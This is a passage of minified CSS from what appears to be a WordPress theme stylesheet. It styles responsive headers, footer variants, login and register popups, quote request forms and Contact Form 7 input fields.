li:nth-child(odd),#cms-medico.woocommerce-page .products li:nth-child(odd){clear:left;}}@media (min-width:768px){.column-no-padding [class*="vc_col-"]{padding:0;}}@media (max-width:767px){#cms-theme.header-21 #cshero-header-left{padding:60px 25px !important;width:260px !important;-webkit-transform:translateX(-260px);-khtml-transform:translateX(-260px);-moz-transform:translateX(-260px);-ms-transform:translateX(-260px);-o-transform:translateX(-260px);transform:translateX(-260px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}#cms-theme.header-21 #cshero-header-left #cshero-header-left-logo{margin-bottom:60px;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li a{font-size:13px;font-weight:600;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li .cs-menu-toggle:after{font-size:12px;}#cms-theme.header-21 #page-title.br-style9{padding-left:25px;padding-right:25px;}#cms-theme.header-21.menu-left-open #cshero-header-left{-webkit-transform:translateX(0px);-khtml-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.custom-row-image + .vc_column_wrapper > .vc_col-sm-6:nth-child(1){display:none;}.section-feature1 .vc_column-inner,.section-feature2 .vc_column-inner{padding-top:15px !important;padding-bottom:15px !important;}.font-sm{font-size:32px !important;}.cms-heading-wrapper .title{font-size:26px;}.cms-heading-wrapper .title.box:before{height:86px;}.layout-services.services-layout5 .cms-services-item-inner{padding:70px 50px;/* Slider */}.custom{/* Button */}.custom.tp-leftarrow{-webkit-transform:matrix(1, 0, 0, 1, 0, -30) !important;-khtml-transform:matrix(1, 0, 0, 1, 0, -30) !important;-moz-transform:matrix(1, 0, 0, 1, 0, -30) !important;-ms-transform:matrix(1, 0, 0, 1, 0, -30) !important;-o-transform:matrix(1, 0, 0, 1, 0, -30) !important;transform:matrix(1, 0, 0, 1, 0, -30) !important;/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.custom.tp-rightarrow{-webkit-transform:matrix(1, 0, 0, 1, -60, -30) !important;-khtml-transform:matrix(1, 0, 0, 1, -60, -30) !important;-moz-transform:matrix(1, 0, 0, 1, -60, -30) !important;-ms-transform:matrix(1, 0, 0, 1, -60, -30) !important;-o-transform:matrix(1, 0, 0, 1, -60, -30) !important;transform:matrix(1, 0, 0, 1, -60, -30) !important;/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.btn{margin-bottom:4px;/* Page Title */}.btn.btn-md{padding:17px 18px;}#page-title{/* Tab */}#page-title #page-title-text h1{font-size:23px;}#page-title #page-title-text .sub-title{font-size:15px;}.vc_tta-panels-container .vc_tta-panel-title .vc_tta-title-text{margin-left:0 !important;padding-left:12px !important;}.vc_tta-style-classic .vc_tta-panel{padding-left:20px;padding-right:20px;/* Text Align */}.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title span{color:#f47920;}.text-center-xs,.text-center-mini{text-align:center;}.text-center-xs .wpb_wrapper,.text-center-mini .wpb_wrapper{text-align:center;}.text-center-xs .vc_custom_heading,.text-center-mini .vc_custom_heading{text-align:center !important;}.text-left-xs{text-align:left !important;}.small-1-column .wpb_column + .wpb_column,.small-2-column .wpb_column + .wpb_column,.small-3-column .wpb_column + .wpb_column{margin-top:35px;}.small-1-column.sm-no-margin .wpb_column + .wpb_column,.small-2-column.sm-no-margin .wpb_column + .wpb_column,.small-3-column.sm-no-margin .wpb_column + .wpb_column{margin-top:0;}.small-2-column .wpb_column{width:100%;}.section-counter.small-2-column .wpb_column{border-right:none !important;}.form-practice .wpcf7-submit{margin-bottom:30px;}.heading-rp-small{font-size:16px !important;line-height:26px !important;/* End Text Align *//* Single Image VC */}body .vc_tta-container .vc_tta-panel-body .vc_single_image-wrapper{margin-top:22px;/* Client */}body .vc_tta-container .vc_tta-panel-body .vc_single_image-wrapper img{width:100%;margin:22px 0;}.cms-carousel-client-layout1 .cms-carousel-media{line-height:normal;/* End Client */}.cshero-header-search{display:none;}#cshero-footer #cshero-footer-bottom{text-align:center;/* Blog */}#cshero-footer #cshero-footer-bottom .cms-footer-social{padding-top:15px;}.post-navigation .nav-link-prev,.cms-related-post-inner .item{margin-bottom:30px;/* Shortcode Heading */}.cms-heading-wrapper.heading-layout1{/* End Shortcode Heading *//* Footer Top */}.cms-heading-wrapper.heading-layout1 .cms-heading-button{margin-top:30px;padding-left:115px;}.cms-heading-wrapper.heading-layout1 .cms-heading-content .line-title{width:30px;}.cms-fancyboxes-layout2 .cms-fancybox-item{padding-bottom:33px;}.cms-error404 .entry-header h1{font-size:100px;}.cms-error404 .entry-header h1:before{font-size:130px;left:-45px;top:-28px;}.wpb_single_image.icon .vc_single_image-wrapper{width:100%;margin-bottom:20px;}.wpb_single_image.icon .vc_single_image-wrapper img{width:100%;}.cshero-popup-search .cshero-search-inner #searchform input[type="text"]{font-size:11px;}#sidebar,.wpb_widgetised_column,.sg-services-sidebar,#sidebar,.wpb_widgetised_column,.sidebar-post-type{margin-top:30px;}}@media (max-width:640px){#cms-trust.woocommerce .products li,#cms-medico.woocommerce-page .products li,#cms-trust.woocommerce .pr-content.pr-list-active .products li .cshere-woo-item-wrap .cshero-woo-inner,#cms-trust.woocommerce .pr-content.pr-list-active .products li .cshere-woo-item-wrap .cshero-woo-meta{width:100%;}.single-teams .sg-teams-header .sg-teams-image{width:100%;text-align:center;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social{display:inline-block;}.single-teams .sg-teams-header .sg-teams-excerpt{padding:0;}}@media (max-width:480px){#cshero-header-inner #cshero-header #cshero-header-logo a img{max-width:165px;/* Shortcode Heading */}.cms-heading-wrapper.heading-layout1{/* End Shortcode Heading */}.cms-heading-wrapper.heading-layout1 .cms-heading-content{padding-left:55px;}.cms-heading-wrapper.heading-layout1 .cms-heading-content:before{width:30px;}.cms-heading-wrapper.heading-layout1 .cms-heading-button{padding-left:70px;}.cms-testimonial-layout1 .cms-carousel-media img{max-width:100%;width:100%;float:none;}.cms-testimonial-layout1 .main-title{padding:0;margin-top:25px;}#cshero-footer-top ul.menu li,#cshero-footer-top .cshero-footer-top3 ul.menu li{width:100%;}}#cshero-footer{background-color:#222;}#cshero-footer a{color:#7f7f7f;}#cshero-footer a:hover{color:#f47920;}#cshero-footer .widget-title{font-size:15px;text-transform:uppercase;color:#fff;margin-bottom:13px;}#cshero-footer .cms-footer-social li{display:inline-block;}#cshero-footer .cms-footer-social li a{display:block;font-size:14px;height:36px;width:36px;background-color:#2b2b2b;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */color:#fff;text-align:center;line-height:36px;margin:0 3px;}#cshero-footer .cms-footer-social li a:hover{color:#f47920;}#cshero-footer #cshero-footer-feature-top{padding-top:90px;}#cshero-footer #cshero-footer-feature-top .container{max-width:1140px;}#cshero-footer #cshero-footer-feature-top .footer-feature-item{text-align:center;background-color:#1c1c1c;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */font-weight:500;letter-spacing:0.02em;padding:36px 30px;}#cshero-footer #cshero-footer-feature-top .footer-feature-item h3{font-size:15px;line-height:1;color:#f47920;font-weight:normal;margin-bottom:12px;}#cshero-footer #cshero-footer-feature-top .footer-feature-item:nth-child(2){background-color:#181818;}#cshero-footer #cshero-footer-top{padding:60px 0 65px 0;}#cshero-footer #cshero-footer-top .cms-footer-social{margin-top:24px;}#cshero-footer #cshero-footer-top ul.menu li{float:left;width:50%;line-height:25px;}#cshero-footer #cshero-footer-top ul.menu li a{font-size:13px;}#cshero-footer #cshero-footer-top ul.download{padding-top:5px;}#cshero-footer #cshero-footer-top .footer-time{font-size:13px;color:#474747;text-transform:uppercase;margin-top:22px;}#cshero-footer #cshero-footer-top .footer-time li{width:50%;float:left;}#cshero-footer #cshero-footer-top .footer-time li:nth-child(even){text-align:right;}#cshero-footer #cshero-footer-top .news-twitter-content a{color:#f47920;}#cshero-footer #cshero-footer-top .news-twitter-content a.jtwt_date{color:#616161;}#cshero-footer #cshero-footer-top .cms-cta-wrapper{background-color:#f47920;padding-left:30px;padding-right:30px;}#cshero-footer #cshero-footer-top .cms-cta-wrapper .title{color:#fff;border-color:#fff;}#cshero-footer #cshero-footer-top .cms-cta-wrapper .desc{color:#fff;}#cshero-footer #cshero-footer-top .cms-cta-wrapper .btn{color:#fff;}#cshero-footer #cshero-footer-top .cms-cta-wrapper .btn:hover{background-color:#0c0908;color:#fff;border-color:#0c0908;}#cshero-footer #cshero-footer-top aside + aside{margin-top:23px;}#cshero-footer #cshero-footer-bottom{padding:31px 0;position:relative;font-size:13px;}#cshero-footer #cshero-footer-bottom:before{background-color:#2b2b2b;content:"";height:1px;left:15px;position:absolute;right:15px;top:0;max-width:1140px;margin:auto;}#cshero-footer #cshero-footer-bottom a{color:#f47920;}#cshero-footer #cshero-footer-bottom a:hover{color:#9b9b9b;}#cshero-footer #cshero-footer-bottom .cms-footer-social li a{color:#fff;}#cshero-footer #cshero-footer-bottom .cms-footer-social li a:hover{color:#f47920;}#cshero-footer #cshero-footer-bottom .cms-copyright{padding-top:6px;}#cshero-footer #cshero-footer-bottom .cms-footer-menu{text-align:center;padding-top:6px;}#cshero-footer #cshero-footer-bottom .cms-footer-menu a{color:#7f7f7f;display:inline-block;padding:0 11px;position:relative;}#cshero-footer #cshero-footer-bottom .cms-footer-menu a:before{height:13px;width:1px;background-color:#7f7f7f;position:absolute;top:50%;-webkit-transform:translate(0, -50%);-khtml-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */right:-3px;content:"";}#cshero-footer #cshero-footer-bottom .cms-footer-menu a:last-child:before{height:0;}#cshero-footer #cshero-footer-bottom .cms-footer-menu a:hover{color:#f47920;}#cshero-footer.cshero-footer2 #cshero-footer-top{padding-top:78px;}#cshero-footer.cshero-footer2 #cshero-footer-feature-top{padding-top:10px;padding-bottom:70px;}#cshero-footer.cshero-footer4 #cshero-footer-feature-top{padding-top:80px;padding-bottom:70px;}#cshero-footer.cshero-footer6 #cshero-footer-bottom .cms-footer-menu{text-align:inherit;}#cshero-footer.cshero-footer8 #cshero-footer-top{padding-top:0;}#cshero-footer.cshero-footer8 #cshero-footer-top .cshero-footer-cta{padding-bottom:70px;}#cshero-footer.cshero-footer8 #cshero-footer-bottom .cms-copyright,#cshero-footer.cshero-footer8 #cshero-footer-bottom .cms-footer-menu{padding-top:8px;}#cshero-footer.cshero-footer9{bottom:0;left:0;position:fixed;right:0;text-align:center;z-index:-1;background-image:url(../images/bg-footer-fixed.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;}#cshero-footer.cshero-footer9:before{background-color:rgba(27, 26, 26, 0.85);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;}#cshero-footer.cshero-footer9 #cshero-footer-top{position:relative;z-index:1;padding-top:195px;padding-bottom:156px;}#cshero-footer.cshero-footer9 #cshero-footer-top .wg-heading-sub{font-size:17px;color:#e5e4e4;font-family:'Droid Serif Italic';}#cshero-footer.cshero-footer9 #cshero-footer-top .wg-heading-footer{color:#fff;font-size:55px;line-height:60px;font-weight:800;margin-bottom:40px;}#cshero-footer.cshero-footer9 #cshero-footer-top .btn-primary{padding-left:33px;padding-right:33px;color:#fff;}#cshero-footer.cshero-footer9 #cshero-footer-top .btn-primary:hover{color:#f47920;border-color:#fff;background-color:#fff;}#cshero-footer.cshero-footer9 #cshero-footer-bottom:before{display:none;}#cshero-footer.cshero-footer10 #cshero-footer-top .cms-copyright{font-size:13px;padding-top:12px;}#cshero-footer.cshero-footer10 #cshero-footer-top .cms-copyright a{color:#f47920;}#cshero-footer.cshero-footer10 #cshero-footer-top .cms-copyright a:hover{color:#fff;}#cshero-footer.cshero-footer12 #cshero-footer-feature-top{padding-top:0;}#cshero-footer.cshero-footer12 #cshero-footer-feature-top .footer-feature-item{background-color:#181818;}#back_to_top.on{bottom:40px;right:20px;width:42px;height:42px;overflow:hidden;position:fixed;text-decoration:none;z-index:9999;font-size:0;color:transparent;background-color:rgba(0, 0, 0, 0.25);-webkit-border-radius:100%;-khtml-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;/* BACKGROUND GRADIENT */cursor:pointer;-webkit-transition:0.3s ease-in-out 0s;-moz-transition:0.3s ease-in-out 0s;-ms-transition:0.3s ease-in-out 0s;transition:0.3s ease-in-out 0s;}#back_to_top.on:hover{background-color:#f47920;-webkit-box-shadow:0 3px 20px rgba(0, 0, 0, 0.15);-moz-box-shadow:0 3px 20px rgba(0, 0, 0, 0.15);-ms-box-shadow:0 3px 20px rgba(0, 0, 0, 0.15);box-shadow:0 3px 20px rgba(0, 0, 0, 0.15);-webkit-transition:all 150ms linear 0ms;-moz-transition:all 150ms linear 0ms;-ms-transition:all 150ms linear 0ms;transition:all 150ms linear 0ms;}#back_to_top.on:after{color:#fff;content:'\f106';font-size:18px;line-height:42px;font-family:'FontAwesome';text-align:center;display:block;position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:all 150ms linear 0ms;-moz-transition:all 150ms linear 0ms;-ms-transition:all 150ms linear 0ms;transition:all 150ms linear 0ms;}.cms-get-touch{margin:25px 0;/* Request Form */}.cms-get-touch p{padding:9px 0 10px;border-bottom:1px solid rgba(255, 255, 255, 0.1);color:#fff;margin:0;}.cms-get-touch p i{padding-right:4px;color:#0c0908;}.cms-get-touch p a{color:#f47920;}.cms-get-touch p a:hover{color:#fff;}.cms-get-touch p:first-child{border-top:1px solid rgba(255, 255, 255, 0.1);}.quote-form-popup-wrapper{background-color:rgba(34, 34, 34, 0.95);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;visibility:hidden;/* Login + Register */}.quote-form-popup-wrapper .quote-form-popup-inner{left:0;margin:auto;max-width:370px;position:absolute;right:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */padding-top:36px;width:100%;}.quote-form-popup-wrapper .quote-form-popup-inner .form-close{color:#fff;font-size:18px;position:absolute;right:0;top:0;z-index:1;cursor:pointer;}.quote-form-popup-wrapper .quote-form-popup-inner .request-form .request-form-content{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}.quote-form-popup-wrapper.open{visibility:visible;opacity:1;filter:alpha(opacity=1);}.cms-login-wrap.cms-popup,.cms-register-wrap.cms-popup{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1003;background-color:rgba(34, 34, 34, 0.95);opacity:0;visibility:hidden;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cms-login-wrap.open,.cms-register-wrap.open{opacity:1;visibility:visible;}.cms-form-login .more-sign-up,.cms-form-register .more-sign-up,.cms-form-login .more-sign-in,.cms-form-register .more-sign-in{font-size:13px;color:#222;text-transform:uppercase;text-align:center;padding:22px 0 0;letter-spacing:0.02em;font-weight:600;}.cms-form-login .more-sign-up.white,.cms-form-register .more-sign-up.white,.cms-form-login .more-sign-in.white,.cms-form-register .more-sign-in.white{color:#fff;}.cms-form-login .more-sign-up a,.cms-form-register .more-sign-up a,.cms-form-login .more-sign-in a,.cms-form-register .more-sign-in a{color:#f47920;border-bottom:2px solid #f47920;}.cms-form-login .more-sign-up a:hover,.cms-form-register .more-sign-up a:hover,.cms-form-login .more-sign-in a:hover,.cms-form-register .more-sign-in a:hover{opacity:0.5;}.cms-form-login .cms-modal-dialog.dialog-popup,.cms-form-register .cms-modal-dialog.dialog-popup{left:50%;margin:0;max-width:370px;width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-form-login .cms-modal-content,.cms-form-register .cms-modal-content{background-color:#fff;padding:0;-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */overflow:hidden;}.cms-form-login .cms-modal-content .cms-modal-header,.cms-form-register .cms-modal-content .cms-modal-header{background-image:url(../images/bg-login.jpg);background-repeat:no-repeat;background-size:cover;padding:40px 10px;color:#fff;-webkit-border-radius:3px 3px 0 0;-khtml-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-ms-border-radius:3px 3px 0 0;-o-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;/* BACKGROUND GRADIENT */position:relative;}.cms-form-login .cms-modal-content .cms-modal-header:before,.cms-form-register .cms-modal-content .cms-modal-header:before{height:100%;width:100%;position:absolute;top:0;left:0;content:"";background-color:#f47920;opacity:0.75;}.cms-form-login .cms-modal-content .cms-modal-header:after,.cms-form-register .cms-modal-content .cms-modal-header:after{background-image:-webkit-linear-gradient(#f47920, rgba(0, 0, 0, 0));background-image:-webkit-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-moz-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-ms-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:-o-linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));background-image:linear-gradient(center bottom, #f47920, rgba(0, 0, 0, 0));filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f47920', endColorStr='rgba(0, 0, 0, 0)', gradientType='1');/* BACKGROUND RADIAL */content:"";height:100%;left:0;position:absolute;top:0;width:100%;}.cms-form-login .cms-modal-content .cms-modal-header .cms-modal-header-innder,.cms-form-register .cms-modal-content .cms-modal-header .cms-modal-header-innder{position:relative;z-index:1;}.cms-form-login .cms-modal-content .cms-modal-header .cms-modal-header-innder i,.cms-form-register .cms-modal-content .cms-modal-header .cms-modal-header-innder i{width:62px;height:62px;font-size:32px;color:#fff;line-height:62px;background-color:rgba(255, 255, 255, 0.15);display:inline-block;}.cms-form-login .cms-modal-content .cms-modal-header .cms-modal-header-innder h3,.cms-form-register .cms-modal-content .cms-modal-header .cms-modal-header-innder h3{margin-top:48px;margin-bottom:10px;}.cms-form-login .cms-modal-content .cms-modal-header .cms-modal-header-innder span,.cms-form-register .cms-modal-content .cms-modal-header .cms-modal-header-innder span{font-size:16px;}.cms-form-login .cms-modal-content .cms-modal-header h3,.cms-form-register .cms-modal-content .cms-modal-header h3{font-size:26px;line-height:1;color:#fff;margin-bottom:20px;}.cms-form-login .cms-modal-content .cms-modal-body,.cms-form-register .cms-modal-content .cms-modal-body{padding:0;border:1px solid #e8e8e8;}.cms-form-login .cms-modal-content .cms-modal-body .profile-content,.cms-form-register .cms-modal-content .cms-modal-body .profile-content{padding:20px;text-align:center;}.cms-form-login .cms-modal-content .cms-modal-body .profile-content .user-avatar,.cms-form-register .cms-modal-content .cms-modal-body .profile-content .user-avatar{display:none;}.cms-form-login .cms-modal-content .cms-modal-body .profile-content .user-name,.cms-form-register .cms-modal-content .cms-modal-body .profile-content .user-name{font-size:16px;font-weight:700;color:#f47920;text-transform:uppercase;}.cms-form-login .cms-modal-content .cms-modal-body .input,.cms-form-register .cms-modal-content .cms-modal-body .input{border-color:#b0b0b0;border-width:0 0 2px;color:#9b9b9b;padding-left:0;text-transform:uppercase;margin-bottom:35px;}.cms-form-login .cms-modal-content .cms-modal-body .forget,.cms-form-register .cms-modal-content .cms-modal-body .forget{color:#f47920;font-style:italic;font-weight:600;}.cms-form-login .cms-modal-content .cms-modal-body .forget:hover,.cms-form-register .cms-modal-content .cms-modal-body .forget:hover{opacity:0.6;}.cms-form-login .cms-modal-content .cms-modal-body label,.cms-form-register .cms-modal-content .cms-modal-body label{font-style:italic;color:#7c7f85;}.cms-form-login .cms-modal-content .cms-modal-body .login-form .check,.cms-form-register .cms-modal-content .cms-modal-body .login-form .check,.cms-form-login .cms-modal-content .cms-modal-body .register-form .check,.cms-form-register .cms-modal-content .cms-modal-body .register-form .check{position:relative;top:-1px;}.cms-form-login .cms-modal-content .cms-modal-body .login-form .fields-content,.cms-form-register .cms-modal-content .cms-modal-body .login-form .fields-content,.cms-form-login .cms-modal-content .cms-modal-body .register-form .fields-content,.cms-form-register .cms-modal-content .cms-modal-body .register-form .fields-content{padding:40px;}.cms-form-login .cms-modal-content .cms-modal-body .login-form .fields-footer,.cms-form-register .cms-modal-content .cms-modal-body .login-form .fields-footer,.cms-form-login .cms-modal-content .cms-modal-body .register-form .fields-footer,.cms-form-register .cms-modal-content .cms-modal-body .register-form .fields-footer{padding:40px;border-top:1px solid #e8e8e8;}.cms-form-login .cms-modal-content .cms-modal-body span.wpcf7-not-valid-tip,.cms-form-register .cms-modal-content .cms-modal-body span.wpcf7-not-valid-tip{font-size:10px;line-height:1;margin-bottom:10px;}#page-sign-up,#page-sign-in{padding-bottom:80px;}#page-sign-up .cms-modal-content,#page-sign-in .cms-modal-content{max-width:370px;margin:auto;}.body-border-wrapper #back_to_top.on{bottom:50px;right:50px;}#cshero-footer-contact-form .wpcf7{background-color:#181818;padding:50px 60px 25px;}#cshero-footer-contact-form .wpcf7 .row{margin-bottom:0;}#cshero-footer-contact-form .wpcf7 p{margin:0;}#cshero-footer-contact-form .wpcf7 .wpcf7-response-output.wpcf7-validation-errors,#cshero-footer-contact-form .wpcf7 .wpcf7-not-valid-tip.wpcf7-validation-errors{color:#f47920;}#cshero-footer-contact-form .wpcf7 .wpcf7-form-control:not(.wpcf7-submit){border-color:#3d3d3d;}#cshero-footer-contact-form .wpcf7 .wpcf7-submit:hover{background-color:transparent;border-color:#f47920;color:#f47920;}#cshero-footer-contact-form .wpcf7 select option{background-color:#fff;}.box-light{background-color:#fff;padding:50px 50px 27px;}.box-light .row:last-child{margin-bottom:0;}input[type='text'],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],textarea,select{background-color:transparent;color:#9b9b9b;font-size:13px;padding:10px 18px;line-height:normal;width:100%;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */outline:none;border-width:2px;border-style:solid;border-color:#e8e8e8;height:42px;}textarea{height:165px;max-width:100%;padding:15px 18px;}input[type='text']:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,textarea:focus{border-color:#f47920;/** Contact Form 7 */}.wpcf7-form .wpcf7-form-item{margin-bottom:20px;}.wpcf7-form .wpcf7-not-valid-tip{font-size:12px;position:absolute;right:15px;top:0;color:#d94e90;}.wpcf7-form textarea + .wpcf7-not-valid-tip{top:-10px;}.wpcf7-form .wpcf7-validation-errors{border:medium none;display:block;text-align:left;margin:20px 0 0;}.wpcf7-form input[type='text'],.wpcf7-form input[type="password"],.wpcf7-form input[type="datetime"],.wpcf7-form input[type="datetime-local"],.wpcf7-form input[type="date"],.wpcf7-form input[type="month"],.wpcf7-form input[type="time"],.wpcf7-form input[type="week"],.wpcf7-form input[type="number"],.wpcf7-form input[type="email"],.wpcf7-form input[type="url"],.wpcf7-form input[type="search"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="color"],.wpcf7-form textarea,.wpcf7-form select{height:51px;border-width:0 0 2px 0;text-transform:uppercase;font-weight:500;padding-left:0;}.wpcf7-form input[type='text']:focus,.wpcf7-form input[type="password"]:focus,.wpcf7-form input[type="datetime"]:focus,.wpcf7-form input[type="datetime-local"]:focus,.wpcf7-form input[type="date"]:focus,.wpcf7-form input[type="month"]:focus,.wpcf7-form input[type="time"]:focus,.wpcf7-form input[type="week"]:focus,.wpcf7-form input[type="number"]:focus,.wpcf7-form input[type="email"]:focus,.wpcf7-form input[type="url"]:focus,.wpcf7-form input[type="search"]:focus,.wpcf7-form input[type="tel"]:focus,.wpcf7-form input[type="color"]:focus,.wpcf7-form textarea:focus,.wpcf7-form select:focus{border-color:#e8e8e8;}.wpcf7-form textarea{height:95px;vertical-align:bottom;}.wpcf7-form .input-filled{position:relative;}.wpcf7-form .input-filled:before{height:2px;width:100%;max-width:0;background-color:#f47920;content:"";position:absolute;bottom:0;left:0;z-index:10;display:block;-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;}.wpcf7-form .input-filled.input-filled-active:before{max-width:2000px;}input::-moz-placeholder,textarea::-moz-placeholder{color:#9b9b9b;opacity:1;}input::-webkit-input-placeholder,textarea::-webkit-placeholder{color:#9b9b9b;opacity:1;}input::-o-placeholder,textarea::-o-placeholder{color:#9b9b9b;opacity:1;}input::-ms-placeholder,textarea::-ms-placeholder{color:#9b9b9b;opacity:1;}.placeholder-dark input::-moz-placeholder,.placeholder-dark textarea::-moz-placeholder{color:#474747;opacity:1;}.placeholder-dark input::-webkit-input-placeholder,.placeholder-dark textarea::-webkit-input-placeholder{color:#474747;opacity:1;}.placeholder-dark input::-o-placeholder,.placeholder-dark textarea::-o-placeholder{color:#474747;opacity:1;}.placeholder-dark input::-ms-placeholder,.placeholder-dark textarea::-ms-placeholder{color:#474747;opacity:1;}.placeholder-dark input{color:#474747;}.element-form-post{position:relative;}.element-form-post i{left:20px;position:absolute;top:16px;}.wpcf7-form .row{margin-bottom:30px;}.wpcf7-form .form-white .wpcf7-form-control,.wpcf7-form .form-white .wpcf7-form-control:focus{border-color:rgba(255, 255, 255, 0.2);color:#fff;}.wpcf7-form [class*="menu-"]{position:relative;}.wpcf7-form [class*="menu-"]:before{content:"\f107";font-family:FontAwesome;font-size:19px;position:absolute;top:-2px;right:0;z-index:1;color:#9b9b9b;font-weight:normal;}.wpcf7-form input[type='text']{padding-left:0;}.wpcf7-form select{-webkit-appearance:none;-khtml-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;position:relative;z-index:2;}.wpcf7-form select:hover{cursor:pointer;}.wpcf7-form select option{color:#222;}.wpcf7-form textarea{padding-left:0;}.wpcf7-form.style-service input[type='text'],.wpcf7-form.style-service input[type="password"],.wpcf7-form.style-service input[type="datetime"],.wpcf7-form.style-service input[type="datetime-local"],.wpcf7-form.style-service input[type="date"],.wpcf7-form.style-service input[type="month"],.wpcf7-form.style-service input[type="time"],.wpcf7-form.style-service input[type="week"],.wpcf7-form.style-service input[type="number"],.wpcf7-form.style-service input[type="email"],.wpcf7-form.style-service input[type="url"],.wpcf7-form.style-service input[type="search"],.wpcf7-form.style-service input[type="tel"],.wpcf7-form.style-service input[type="color"],.wpcf7-form.style-service textarea,.wpcf7-form.style-service select{height:42px;border-width:0px;background-color:#fff;text-transform:uppercase;padding:12px 22px;}.wpcf7-form.style-service .input-filled:before{display:none;}.wpcf7-form.style-service textarea{height:165px;}.wpcf7-form.style-service .row{margin:0 -10px;margin-bottom:20px;}.wpcf7-form.style-service .row .col-xs-12{padding:0 10px;}.wpcf7-form.style-service .row.no-space{margin-bottom:0;}.wpcf7-form.style-service .btn-secondary:hover{background-color:transparent;color:#222;border-color:#222;}.wpcf7-form.input-border .wpcf7-form-control:not(.wpcf7-submit){border:2px solid #e8e8e8;padding-left:18px;}.wpcf7-form.input-border [class*="menu-"]::before{right:12px;}.wpcf7-form.input-border .wpcf7-submit{margin-top:30px;}.wpcf7-form .wpcf7-response-output,.wpcf7-not-valid-tip{font-size:13px;font-style:italic;}.wpcf7-form .wpcf7-response-output.wpcf7-validation-errors,.wpcf7-not-valid-tip.wpcf7-validation-errors{color:#222;}.wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ng,.wpcf7-not-valid-tip.wpcf7-mail-sent-ng{border:none;padding:0;color:#f47920;}.wpcf7-not-valid-tip{color:#f47920 !important;}.request-form .request-form-header{background-color:#f47920;color:#fff;padding:26px 30px 30px;position:relative;}.request-form .request-form-header .get-form-quote{bottom:0;left:0;position:absolute;right:0;top:0;cursor:pointer;z-index:1;}.request-form .request-form-header .scroll-to-content{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1;}.request-form .request-form-header .lnr{float:left;font-size:40px;position:relative;top:8px;width:65px;}.request-form .request-form-header h3{color:#fff;font-size:22px;line-height:1;text-transform:uppercase;margin:5px 0 0;}.request-form .request-form-header p{margin:0;}.request-form .request-form-header .request-form-inner{position:relative;padding-left:65px;}.request-form .request-form-header .request-form-inner:before{background-color:#ff8600;content:"";height:22px;left:51px;position:absolute;top:50%;transform:translate(0px, -50%);width:2px;}.request-form .request-form-content{background-color:#f9f9f9;padding:30px 50px 50px;-webkit-box-shadow:0 2.3px 2px 0.1px #f1f1f1;-moz-box-shadow:0 2.3px 2px 0.1px #f1f1f1;-ms-box-shadow:0 2.3px 2px 